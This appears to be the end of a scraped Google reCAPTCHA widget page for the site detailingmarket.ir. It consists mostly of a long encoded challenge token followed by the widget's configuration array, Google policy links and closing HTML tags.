OxwpzDpDPCtwzDmzJkRsKQO8OPEcOKwpZsHx4ow5F5Y2ERY8OhOTtXF8OVWwUzwq3CixsuZw5iFcKhwoMEdCHCuMOBMsKHwr3Dth1VcsOlw4xkdcOzA0Vnw55rMS/Dv8OlecOUwovDj1XDpk0tw6FDSMK3wrfCtm5RRcOgwqlmD8O5wq9Yw6fCicKxFCfChMKzSFrDjy48w4UIZMKGZcOQE8KIwqw6w43CsiEJw4I6w50Yw6URwoBcdMKYOEF6wopOwoN4KwbCgsK0w7bCrCshw6BPYsOUw5nDpcOpfml1wrLChFjCjxrDgMKGSTM0wr/Cjm4+w6bDth1RWxHCrsOXw55IwqbCp8O5w4c+w5UdXcOOw5TDixHCgcOewozDvcOVwpVFwpAHJybCgUprwrU9w482XlvCkhQbXsOzZEUdbQnDo8KswqrCvHLClMOUw6JaB8O2E8KjwoYRw5bDhcKZM8Kaw6QIwpM1w5dJdF/DoT5MwpMPw5MRw6vDusO+DcOHwp/DkT89w4UTecOWGH7CsBV3w4UyH0tzwonCm31cQsKFeMObW8KPP8KSdmLDtBXDiMO+GMOXIgvDvlrDo8KbLcOZw4JSbsKiUsKiw5nCu8O4wqYQfsOXwoLDozzCvMOAwqbDkMOjF0o2Fj/DlU7DhBUMDcOWJCbDgsKUw5knGgc7wpnChsKyVQjCvlgCw5LDiSJ8bsOvKcKCw5AXwq0TS1UMw5bCh3bCpsKTPDc6dh5dKD7Ck8K/CGLDlSzCt2A9SsO7w63CrsKAPTdOwps6wqfCjRYxbEHCrzcYwoF4woBadk9jEsOwwrHCl8OKwrZVw4HDhsKtAwjCucOGwrRIwp3CkmnDmcOwGRbCv8KMw75Twqcgwr/CmsKLwqo4w4LCsH/DpsOJw41FMR3CuMK5P2/ChnwWb2XCkMOUM8KwZsK+w5N3IsKrw5h7ezgkPizClF0wEjEHw6VmXAwaSmt0G3g/[base64]/CpmnClsKBw7XDlsOYTcKSLcOew4hiPMOOAcOrfyTDksOgw4nDrGvCu8KqwopKwp3Cu8KJwo7CvVZ0wqnDn8OpPMOcSsObN8OZAcOcw7JOwpXCqsOIw53Cr8OiwoLDh8K6ZcK8wpc4w45DRcKjw4khw5/Dkz4EHGQnw4gFwpR5AhtXfsOCwoLChcKew7TCnDbDjgE/IcO1eMObEcOZw73CmsKAYhTDvU5SOjbCoMOnMMO2fWsLbsKuGFfDjsOFFsK/wrrCt8KyNMKBwrPDqGTDji7Ch0XCv8Ozw4LDlsK7JXoTA31DGQ7DhcOlw7XCssOVwovDicOOaMKbPBtDK3sWwqgHfsKYKkLDqMOCwp9wwpjCokI5wqfCrMKtwrnCsibDncODw4jDq8O/wp5twpREGMK/wonDscKjYcK8E8OWwqvDocOjBAPDu2/DlBjDo8Opw79lWWZMPsOBwpoZFsOEwrzDlsOOSCLDm8O2DsO8wrzCnMOFV8KOC2snRRfCocORbcKdPVxZw5vCqA05BMKoMzV3w4jCmsKWe1zCncKRw45yH8K9ZMO0woRvw6hjacO4w5w1Cix+UQJpfXfCt8KLEsKqPX/[base64]/Do3fDrcKQwppwFsOrwoErw5fDqH1pwqkJJ23DngfDnsONwop2LnbChXbDncKGbxfDmxI8cFV5wqNbK8KAwr7CmMOmTMKOETZ4fgh7wrp0w77CtsOfDQVhc8KzwrgKw5ViUG0QBG7DkcK2RBQJVQfDh8OJw6PDmE7CoMOGehhnJgHDqsKlFhnCp8OWwpDDkx/[base64]/wrvChsOMR8Kow7/Co8Osw7InQsOrw5/[base64]/Dv8K2H8OIw5wXw64Aw5RgQcKowo9FwoQRw5pUWcO7Ng9fZsKCw7w9wpjDq8O+wpggw4vDihbCsy3Cu8OSX0ltD8OpQ8KfEG0Qw5ZZwo0Iw5ATw7QIwo7CrgzDrMKFK8KMw7Jww4/[base64]/MsK1Kj3DpcKBZcKFwrrDmcOIH8KWw6HCqsOVwp09w7MWKsKgw64Lwp0QH218XGh8J8KffWXDmMKudMKmQ8KOw7MVw4trSUYPRMOTw53DjR9YPsKMw4TDtcKfwoDDhSYCwoPCk1RGwrM1w5wEw4XDkMOowpYLUMK1MXgJUD/[base64]/DtR1aw7LDtsO3aMOcZkBIT2AMw4dlE8OdwqfDl3NWIcKTwoYQw7EhC3XCikZkSGE7FRjCqntPQT/[base64]/CtCB8AsOOdDfDvsOKcATDqTPCq1jCp8KowrfCuMKrVD/CiMKrfwgGwpMxNj95w50vUEPCpxPDoh4BDMOKRcKtw5/Dh0vDm8O5w7/DqnTDhF/DvAXCu8Kaw7BIw64AH2Y/IcORwqfDrTfCh8O8wqDCrAB8NGd9axHDqE1cw5jDkyZOwo11bXTCmMK1wrbDtcOeF1vChw7Cm8OULcOyPEchwqrDssKPwonCs3NtXcO6M8O8wrbCm2vDuyjDqnbCoC/ClTYkK8K1LwZYEiALwr5sU8Opw68oa8KgNzg9eE7DvAXDjsKSKwnCriQDPsOxBTTDtsOlAXfDpcOLbcOCKUICw6vDucK4WWzCp8KwUxLDmUsXwrZnwoQ0wrEqwoAjwpEGeVzDonDDgMOrLzgaGBHCoMKQwpUsKnvCmcOhaB/CmSrDlcKMA8K5JcKMKMOow6tGwovDnXvCqzDDnEUEw7DDusOnSApWwoBARsOnYsO0w5BJGsOEBUlnUE14w5QlKyrCnA/CscOobm3DgMOxwofDgMKHJycTwrXCksOPw5vCh3LCjj4kXxhWOcO1J8O+LMOmfMOvwr8ewr7CscOeL8K8SibDkzAIw6o/UMK4wqjDocKdw4sAwplVAlrDrGXCpArDmG/Cgy9Iwo5NKSQzPFlow5AzesKKwpDDtmnCqcOrKErDizfCgSPDjFZaTlI0TC8uwrN3HcK/L8OFw6FVaULCnMO2w7jCizXCk8OPaSdOChHDj8Krwpkyw5QGwo/[base64]/[base64]/CkcOMwqNoScKRw53DonfCrHDCtB5oeMOMVcO7b8OnAiALK2hXwpsAw4vDrBAHQMOKw7XDgMOxwoU2dsONMcKVw4wMw4oaIMKowqfDpSbDgzjCpsOSZFTChMKxN8Ogwp/[base64]/CvcK6w78EecO2DUIXwqk0CcOUEyg9wpvCnMKqw6fDg8Kww78SHsO/wqPCn1vCk8ONbcK3Ny/CmsKLLH7CgcOfw6xgw4zDicOXwrolbCXCrMKGSCYxw53Ck1Fnw4XDlUABcGt6w6ZdwqgUV8O6GijClFHDj8OZwpTCrwVSw4fDicKWw53CgcOadsKhamzClsKkwqzCnMOZwoR8wrjChHgndFZWw4/DosKkESY7EsO4w4Z6K0/CqsK3TVvCqkIUw6NuwqI7w4dTRxpvw6rDqMK4EwzDvBZtw7/CvBVrQcK6wqXCtcOwwps8wphkdMKcM1fComfDh2toTcKkwr08wpvDkAJbwrV1EsKBwqHCkMKKCHnDh1Fcw4rClmU+w61xQGPCvRXCp8KJwoTCliTCuRjDsyFCb8KywqjCnMK+w43CoCJ7w7vDvMOXLy/CkcOBwrXCnMOefEkAw5fDkFEFN1MYw77Dt8OQwpDCkEtLKivDrhrDhcK4EsKDH3haw63DrMK9PsKTwps4w4RIw5vCtGbCoUkmOTHDvsKBSsK8w4dsw6TDq3/CgVoWw43CukjCusOaLmExBxd1aV7DqE58wrPDqkPDnMOIw4/DgAbDscODYsKGwqDChsKVO8OSMy7DkzAKVcOKX2TDj8OHVMKeP8K0w5nDk8K1wqhTw4fCuk3DhQFNKygfKBzClUHCucOVWcO9w6PCo8KWwoDCoMOGwrBOUWc1MiwqRiQYbcOHw5PCpg7DgGUTwrl/wpfDlsKww6YAwqzCmsKnTCRDw640acKrfizDo8OqBsKTTSJVwqfDhyrCrMK5RUYdJ8OkwpDDlAVXwpTDlcO/w6NqwrvCn11ZT8OuEsOGA1/Du8KiRnpMwo0eTcOWAkDDoSF1wr4mwqQcwqdjbl/Cmw3Ci3HDiyTDt2vDmMOWFiRyVRoBwqbCtEATw6XCuMO3w7IKwp/DgsOOZmMlw5B+w6Z0QMKSAlTCgFrCsMKdb0sIPW7DgsK3UgnCnFAfw64Jw6UjJiMtHD7Co8K7VHjCscK3Z8KNZcOnwoIOaMOEewcAw6nDgU/[base64]/[base64]/CuHBGOsK6w7Z7IQbCkMKLw6bDo1fCph3DpcKsw7tJeTN5w5IEw4/Dk8Klw693wrnDowc9wrnCrsOefVldw5dHw4QBw6AwwqVydsO/w5M5fnZgM3DCnXBAJ2UuwrLCtmF/VWXDjRTCuMO5PMOREk3Cr04sP8KpwpvDsioAw5/DiSnCtMK1DsOgIjp+BMKAw6wLwqMQRMOqe8OGYSbDvcK7EHEzwo7CqT9hDMOAw57CvcO/w7bCtMKkw5hdw7sSwp5LwrpZw6bCrgdLwrBSazXCgMOzacOQwr1Uw5vDuhI8w75mw6PCqgfDkSrCosOewo1WCsK4PsKrIFXCmsKqBMOtw6Zzw7nDqAlgwpwUDT3Dnglaw6cLMD1dbG3CiMKcwq/Dj8OmeBR5wpLDtmg/[base64]/[base64]/CtENywp7DuSdNWSTDnxjDk0fCk8OdwpXDn8O1UVXDojrDp8KWLg5Uw7nConN5wrYyasKJPsO2GgV7wo9FXMKeUWFCwpILwo/DqcO6BcO6U1jCpSzCuW/DtEzDvcOOw7PDrcO1wrp/P8O3CzFfQ1ARQRjCnl3CpCjCll/DjkMFAMOkL8KewrDCth7Don/DgcKrRRDDjsOxIsOEw4vDg8KwTcOXNsKpw5o5Akc3w5HChVLCnsKAw5PDlRjCg37Dgw9Hw6zCtMO1wr5NV8KLw6PCiWnCmcOOGgLCqcOJwqJ4ByVxLMOzJGNKwoZTasOFw5fCpMODBMKtw63Do8OTwpvCpxRVwqpnwq4Bw5/CvcKkb3XCvX7CnsO0f2I4w5xywrR9M8KlczIQwqDCicOww50rKwcDQsKcfsK5ZMKlXSI5w5Ybw6NVT8KCZcOBD8OvfcOKw4gkw5jCoMKTwqLCryYABcKMw4cww5LDksKmwp8Dw7xuIHFOdsOdw4snw684XhXDol3CocK2aR7DjsOZw67CoD/DhB5xfTYzO3DCnivCucKweBEYwqrCqcKQFiF/JsOcMgxSwopHwop3YMOywoXChVYNwrsGBQ3DqzHDs8KMw5oXE8OaVsOlwq9AZBLDnMKHwoTDmcK/[base64]/wpLDt8K9FMOgTR3DocKGw53Ch8KpwrjDo8KQwp7DvijChMK/[base64]/CkMORw71/FhV3HnjDnU7CqcK/wofDp8KgEMOSw4YSwrvCncKRecKOdsO0KVBmw7pRMcOBwqtsw4bCrWjCucKCGsK0wqbCnm3Di2LCusOefVpXwpo+TzvCknrCggPCu8KYECk9wqfDiRDClsO3w6HChsOKIRkfVcOiwpfChjvDoMKILG9Lw74BwqbDolzDqQBEBMO/w7/[base64]/DuSwgQMKOw63DhMKZTsOJw6YhwqgiwoPDl0Ziw4pkAhxucTRYLMKBGcOSwrFfwqDDqsK3woRaAcK5w7xwKMOzw5YFZT0Owphow6TChMK/FsKdwrjDncKowr3CnsOPSBx3HzrDkmZyIcKOwofDmB/CknnDvyHCtcOxwocGPAXDjnXDq8KnQMOqw4A8w4cSw7nDpMOnwoNpUh3Cgh8UUjo6wpXDscKnE8KTwr7CsjoTwo0yAB/DvMO7RMKgF8KrY8KBw53CnW4Rw4rCnMKpwpZvwpHCokvDhsOibcOew4x7wqzDkQTCuEpJYT/[base64]/Dl3vCvy/Dk8KMIiPCh8OTY3rCv8Oiw60ew4LCmG9iwpbCj3LDhjbDscOWw7TDpEYCw4fDu8ODwrLDnGvCpMKgw6PDnsOPeMK+OwM5McOpZVZxHl0Rw4BQw6TDlCXChVrDtsOvCCLDjUzClcOIKsKrwo/Cn8ONw4RRw7HDhA7Dt3kLEU8nw5PDshnDssODw5/CisKYVcOTwqQIAD4Rwr40EhhBEhcKQ8O8MQDDs8KEaAoEwoEpw5bDn8K5VcK/[base64]/Diiwow63ChMKdwoLCjsOzw6E8JnJLIcOhd8Kyw5DCo8KpLTzDnMKLw4wvRMKdwrN1w685w5/Ci8ONMsKQCXB2asKGShTCjcKyH3xdwoAawr9BScOMRsK6Zh5Jwr04w5zCjMKlVy7DlMKTwovDqXcWUsOsSFU3OsO+FTzCg8OeecOaasKqd3nChyvCnsKIYEw2Tgpywo8dbiw3wqzCoRHCpRXClhTCuidyDcKGO1g4w45UwrDDocKIw6TDqcKdazp/w57DvwxWw70EaDlESh7CpAfCslzCgsOWwrMew7vDhcOBw5puBjB7fsOOw4nCvhDDrE7Cu8OSGsKswq/CiyfCs8KnIsOUw6cyRQwEWMOFw6tKJBHDucK/[base64]/wpDDtMKVMMObwqxHCMO1w4ojwrZvVMOZETfDiQMgwpzDpsKow67Ds0DCkFbClwxYDMOwesKKEgPDhcKcw402w6kqam3DjRrChsKAwo7CgsK8wrvDvMKbwrjCrHTDqhhddwvClHFww5HDtsKqFzwpTxUxwp3CnsO/w7ELX8OeRcOgL3A6worCsMOhwrzClMO8cRzDl8O1w4lPw5PDsAAoScKJwrlnDQDDlcOGF8OxIHnCnnxDbHlEfcO+XcOYwocGEsKLwpHCqQ9iw5/[base64]/CkUnDhcKYeSbDgMOeAMKTw6fDvS4xLm7DvcOnSVzDvn5mw6fCoMKGUzrDscO/wq4mwrYJHMKzAMKpWVXCmGrCqzUQwoYAY2zCkcK/w7rCt8OWw5PCqcOyw4AtwqpGwoDCs8K2wpHCmcKvwp4uw53CrS/CgnRQw5LDt8Khw5DDj8Oowp3DvsKQEnHCsMKqZGsuDcKkM8KMORLCuMKpw7dCw43CkcKYworDsjl1RsKRP8OlwqvCo8KPGDvCmiVww4HDuMOlwqrDr8OIwqsTw5MawpjDhsOJw4zDocOBCsK3bjzDjsK/IcORUWPDu8KcHkLCtsOpXnbCvMKXZsO6RMOfwoo8w5g/wpFPwovDhxnCm8OzVsKew6/[base64]/DtnjDpMOKT1Zbw785wozDmHV/QGQkVMKnQCzCjsOCPsOiwrFDGsO0w6p8wr/DisObw79ew4spw40IT8K3w60yNFfDlyBaw5kXw5nCv8O1Gj80VMOuMSvDiHLCiiV/BS05wqh6worCtBzDiQbDrHdTwqPCt2XDrExBwqQLwoHDijLDkcK0w7YEC0YoAMKcw47ChMOtw6jDlcO6wpTCuXsVWcOlw7siw6HDhMKcFGZcwovDiEgFRcK4w6/CuMOIAcOkwq40I8OcD8Krc25cw5VbU8OZw7LDiiTChsOlQyMHTjkAw7HChzNMwq/Ds0BFXMK5w7BPRsOTwpvDl1bDlcKDwprDt1JFJyvDqsOgNl7Dl25vJyLDp8OVwqLDj8ONwo/CqDHCgMKwKwbDuMK3wroOwq/[base64]/[base64]/HwfCnzQFwqXDgwwEwogFwo7DqMKewrx2NMK3wrvChm7DjkrCgMKpN0Z9ScOBw53DrsOHHEhPw4DCr8KIwpkiG8Khw6zDtxILwq/DkjMew6rDnAolw651RsK5w6p6w4xlUMO5U2bCviB+ecKAwqHClMO9w63CssONw4Rjah/[base64]/[base64]/ClMOQw4jCicOqBGppwoPCpsOswoHDggFOw4zDsMKQw7bCjzotw4MeLcKpVw/Cm8K5w4cCVsOkJEPDn3B7FHR0aMKRw4FCNi3Dv2jCmgZ9PVRiVDnDg8OkwoLClSzCkBkVNhggw7MyD0Mzwq7CrsKywqZdwqpOw7XDicKYwoYlw4E+wqvDjhLCvAjCgcKBwqHDmT/CjDrDs8ObwoY1wqxHwphRG8OEwo/DpTwgWcKww6AmfcOvFMOAQMKAbC1fP8OwCsOpOG0UFXxJwpI3w57Dok1kc8KHXWoxwpBIYlTChRHDh8OkwoYTw6PCucKKwoPCoGTDiGBmwoR2S8Kuw4RHw4XCh8OYKcKjwqbCnzQ+wqxJJMKzw4cYSkZJw7LDlMKPI8Opw7oSHQDCs8OONcOow4bCpsK4w4ZZO8KRwo/CrcKhd8KfTwLDosOSwozCqibDsSXCs8KgwpPCncOzRcKHw4LCrMO5SVbCuU/Dvi3DgsOUwoF5wp/Dk3UHw5JQwpdREcKYwrDCuQ3DvMKSMsKGLjQGHsKJXy3Co8ORNRkyMMK5AMKqw5ACwr/CjwtENsKFwqsoSgjDr8KJw5jDscKWwp0vw4jCsUxvRcKdwpdMeCbDkMObQsOWwo7DlMK7P8KVRcOMwodyYVRpwr/[base64]/DsMOyw6QmwqLCqsOWQsOMw7Ibw4nDiXvDoQbDqAZyRGxINMOjEDdDw7fCumhCb8OSw49mHBvCqCcSwpRWw7Y0Hn/CvGU1w5vDiMKcwrwtEMKSw4kBczPDrTVdJ215wqzCosKlESRvw4vDiMK3w4bCo8O8D8OWw73Dh8O2wo5kw4LCscKtw58awr7DqMOnwrnDmEEaw6/CtUrDt8KeKhvDrCjClE/[base64]/ChTFfw7szw618woFRwqXDliHCmmpSwonDoj/CqcOIUCp/w51sw64+wqssRMOzwoIdQMOowqHChMKUAsKGfC9bw7XCm8KYIAV1A2zCvcOrw5HCjnnDgBLCr8KWAzjDl8Oow4DCqwIBZMOIwq4GVnMXXsOAwp/DlBnDgHYPwoFaZsKGER1OwqfCocOSSH04dQfDscKaP1PCpwrCmMK1RsOUBmUUwqZ6YsKHwqfClSFgPcOaI8K1FmjCksOzwppbw6LDrF/[base64]/N8OPIsOrV8Ovwp7DuAPDmy7DmcOIw6nDhcKQwpwhPsKywp7CjmokWmrCnTpqw6oxwqomwofCimbCv8OGw4jDgHh9wp/CisKqCSDCk8OIw7Jawo3ChS4yw79ywo0nw5pkw5PDjcOUSsK1wpEewrMEAMK0OMOIdSzCh2fDmMOzScK/bMKbwpFIwrdBMsO8w7UJw4tNw7QXHsKQw7/[base64]/[base64]/[base64]/Tk97BBEpMUrCq8KPwpYUw5fCrsKLwoQYBTw0NkkNX8OWDMOewpx0f8KJwqM4wopJw7vDqSfDtAjCqsKEQlsOw6zCgwpuw7/DsMKTw5QQw4V5MMKUwqw0GMKawr8Rw7bDkcOkfsK8w7PDmsOgYMKVIcKfdcOUai/CjlPDtzZpw5HCuy9yD3zDp8OqCcOrw5dPwqMHesOHwofDsMK2SyjCiwtTw57DnTbDsFsDw65ww7/[base64]/DlcOjwqjCmivCg13Ck8OGYcOvc8Kvw4JCwq/Ckht/MFp5w7tdwrNRJ3M6fgVbw5xJwrxww4PDiAUtI3PDmsKZw4cMwossw4jCg8Otw6DDnMKRFMOZLVwuw59ZwqE/wqIbw5cdwrbDmBjCvBPCt8O+w6RrGElkwrvDvsKja8OpeSc3wrwyAF4DRcOiPAIjdMKJfcOEw43CisKrUGLDlsK+SwwfWVZywq/ChC7DpAfDhnYYNMKoQAnDjlhjTsO7HsOYPMK3w5HDuMK2cUs/[base64]/[base64]/CkHlGw6AwBsOKwonDlMKHw5TCtholMMKLS8K3w6drMADDg8Omwq0RDMKZQcOnL2nDp8Kmw619J01LSiDChyLDrsKPOB7Dn2V1w43CqR3DkB/Dj8KXJ2TDnUrCtsOvWFIawoMjw5QcZMOTaVhWw4LCvErDhMKhGl/CmE3CgTZHwrHDiHvCk8KtwqfCiWVkDsOrCsKZw7VDF8Krw60sDsKhwqvCg15Mbg5gJBDDik84wpoaOgFLXkQKw60SworCrTFrJ8KETCLDlXLCqF/CtMKUc8OvwrlXABRZwrEVaw49SMOFCDEJwrfCtiZJwo0wUMKZYXByNcOnwqbDqcOiw4PCncKPcMObw40jB8KmwozDncK2w4nDjxgcWh/DjhkhwpvDjj3Dpy92w4kFGMOawpXDisOow5jCjcO3K3LDhyE4wrrDqMOgM8Ogw7gdw6/DoWPDqAnDuHfClnVUVsOiaATDjCNpw43Dg0E/w7RMw7YpLWPDtMOsKsKzfcKYWsO1ZMKUSMOYZHMPYsKFfcOWY31Vw47DlQXCq13Cpj/DlkjDoTs7w50IPsKJbHQHwoDDk3Z9EVzCgVk1w7fDl2rDkMOrw53CpENRw7rCrxs1wqbCoMOzwqDDhcKoK1jCu8KkMgQpwqwGwo0awoXDpVnCigrDp2RmcsO4w7RWcsOQwpsQeAXDpMOEEllIFMOcwo/DrCnCinMXK197w4bCmMOdZ8OMw6hswotUwr4Jw7duXsK9w63Dk8ORDSPDoMODwqbChcOrHGPCrMKXwovDoE3CiEfDhsO7SzgfRsKxw6EYw5TCqH/DpcOGAcKGCB7Dnl7CkMKrGcOeORQHw4ACLcOpwpQxVsO9BgV8w5jCg8OLw6dGw7cFMGbCsHh/wr/DpsKwwpTCvMKhwopbEhPCs8KCD14ywo/DksK2JihSDcKdwpPCnDbDhcOFRkgHwqrCmsKBAMOzUWTCg8Obw73DvMOkw63Dr0JdwqRhcDEOw7VtUxQ8EV3DlcK3FG3CsxfCiknDicO1J0rCnsKoFTbChy/CvH5FAsOowq7Crl7DmlA4L2HDomfCscKgwp83CGYqbMOpdMKJwoHCnsOneRXDmDDCgsOvKsOgw4HCj8OFOnTCik7DmQAvwpHClcOZMsOIUQx8Y2rCt8KBOsO8IcOEPU3CtcONIMK4RjXCqRzDp8O+QMOkwqltw5HCmsOpw7fDoDwzIHvDnTU5wr/ClsKvcsKfwqjDiQvCg8Kswp/DocKCH2nCocOUf2wdw4stLSHDocOZw5/[base64]/XcK5JcO3wrzDqQvDqsOkw5V4AcOgw53DuVJKwo3Cq8OwwoA1DyNzdcObeA3Ck1IBwqsnw6jCpn/Ci17Du8O5wpRSwrjDoFPDlcK2w5PCoTHCm8KObMO1wpAQXHPCj8KoTjkYwpBnw5XCocKtw6HDv8KqM8K/[base64]/DtU5ZVMK6QcKjw4QqH8OdwroRRVItwrBpQ1DCtsOdw4NwRQbDll1lCDHDuQkrDcOGwo3CkQAZw5XDgcKCw7w3GMKuw4fDiMOqMsOcw73CgAjClTp+eMKawp8wwphOOsK3w488Y8KOw6bClFx8IxzCuw4ET2xWw6TCpn/CmcOtwp7Du3ANBMKCYjPCv2nDl0zDpV7DvzDDr8O4w6XDri14wogmEcOCwqvCk23Ch8OFLMOvw4DDpAAlTBTCkMO+wojDmG0kOknCs8KlIMK8w71Ywq/[base64]/wpjCpcOMwprDgsO4EsKfe3vDtMKBe3cTwrvDtwrCkcKFKsKcwrMfwqzCksOKw54Aw7fCjkg5OsOBw7gJJUw3TU45cV0WccODw4d7VQnDqEDCtQMtGmHCqsOcw6xhcVtXwqcWQn5bLipzw74mw5ULwog0wo3CtRnDqEDCuwnDuj7Ds1M/JD4Cd1TCkzhbJMOPwr/Dql7ChcKJNMOfOMOYw5zCtMKAa8KKw7A5w4HDgw/CqsOFTSIzUBoGwrYuXD87w7I9wpZZL8KUFcOywo87H03CkjPDjlzCusKZw610dAlrwonDtsK9GsOJPsKLwqvCucKAbH9YMwrCmV3ClcKHbMOrbMKIBGfCgsK8dsOedsKeKcOOwr7DlinDngMWaMOCw7TClBnDl3wYwqHDh8K6w5/CssKedXjChcKtw70Cw4DCtcKMw4HDjH7CjcK8wr7Dn0HDt8KLw7jCoFDDrsKdMSDCosKWw5LCtiTDt1bDvUJ0wrRLAMOrLcOlwrnDn0TDkMOlw7YLZsKcw6XDqsOOVVxowqbDhFnDq8KwwoBOw6xFFcKFccKSBMO1PAc5wrcmVsKEwozDkkzCphkzwr/[base64]/CkcObNTU/[base64]/I0nDuzgoIcKhdcKAw7UYwq7Ds8KiTBLCt1MMw5sCwr7Cug1cwp9PwroYPmXDs1ZZCEpXw5vDg8ODScOwFw7CqcOtwoRYwpnDqcOkC8O6wrR4w7pKNTMow5UMKm3DvhDCmnTDoErDhgPCh0RAw7LCiRXDlsOlwo/CmQjCnsKkMDhKw6Bqw6Edw4/DnMOTbnFXw4Mdw596XsKrc8OPccORBWBxWMKaMxXDscKKRsKiSEICwrvDqsKsw47Dg8KYQW0Gw6E6DjfDlh7DqcKEBcKawpTDuwTCgsO5wrBnwqJKwroRw6N7w5/CjRJ/w64UcxtDwpnDqcKCw7bCusK4wrvDhsKFw5kSWU0KdMKmw78/f096PDsFNlnDtMKdwoUDEcKIw4AoWcK/e0jDlzzDpMKow7/Dl2AJw73ClwpSAMKPwo7ClFknJMKcSijDscOIw5DDlcKSHcOsVsOAwrTChhzDkgVsRjLDtcK4FsKvwrPDunHDicKiw69Bw6jCrkrCh3DCucOvXcOww6cQQsO1w77DjMOzw4x/[base64]/[base64]/DlwXDvcKKw41aZcKnw5ZVe8O2LMOcBzXCs8OsB8OpTcOwwpIwYsKIwpjDrDB5wo83LTEiVsOBUS3DvFIKG8OzY8Omw7LDuAXCt2jDhEoHw7XCpWEDwofCsRF0Ix/[base64]/CkDzCoMObwp4tBFZ7w5RjR2PDuwnCvMObCHgRwovDvDMCb102aEE4ThHDmiJ/[base64]/[base64]/CoWnDnsOTNMOUw498w4jCtcK5wr3DvkfDpwTDvcODw53CgknCtWzCkcKrw4Q1w59mwql/ZB0ww4LDosK3w5A8wrvDlMKCAMOawpZNIsOJw7kKD1vCuH56w4FFw4x/w4scwpHCgsOZOV7Dr0XDogrCtxPCm8KcwpDCt8KMW8OwWcOlZExBw4Fiw4TCq13DmcKDJMOFw79cw6/[base64]/[base64]/CqmvDn8OYc8Oaw4kLHsO9bsObw5nDjhZldlZsDMKXw7dYwr9dwpYIw4nDljvDpsOfw6Iowo3CmGhDwooRK8O3ZHfCvsKMwoLDnBXDqcO8wr7CvVkmw517wrdOwrFpw5FfNcOjIF7DsmTCr8OLPF3CnMKvwrvChsOWDEt0w5/Dg1xuQyzDm0/DuVg5wq15wpLDs8OoOWpwwqQKPcKtOErCsCoaR8OmwqTDp3jDtMKiwp86BDrCjkYqPi7Cm3sYw6LCmnRSw7bDlcK3X0bCtcOqw53DlWJmL00Iw4JbG0HCgioWwpTDmcKhwqrDsBrCpsOlRnHCs3bClkwpNgk/w5QuecO/[base64]/DjsKRw5fCh8KgNsKiHgItQHYbwr/DsXw2w7nDj2fDjGs9wonCtMOyw5HDj2jDv8KbNxIqSsOywrvDmVNsw7zDmMOewr3Cr8K6CAjDkX5Ye3hbXgjCnVHCvWzCjAViwpUUw6rDhMOuX0sNwpjDncOzw5sDXFvDocKhVsOwZcOKAMKRwr1QJHpqw7Fkw6PDnEHDlsKLXMKWw77DksK8w7bDjAJXd0RZwp0M\x22],null,[\x22conf\x22,null,\x226Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.detailingmarket.ir:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zSQek+Ok4OxTsLu9+pev/AG+FVs64Gg82Ho32E2Ud30\\u003d\x22,0,0,null,1,1768817941684,0,0,[169,183,203],null,[120],\x22RC-sZIxRa0bpLEftw\x22,null,null,null,null,null,\x220dAFcWeA40oc7v8WFjVhIyRFR0yYfc2s2ZFa4KNIgm92sWTedgEk9wYcJWtuAQboAGShJdakFZnRTrWesCRk46tx32AtFQUX4W9w\x22,1768900741442]");
    </script></body></html>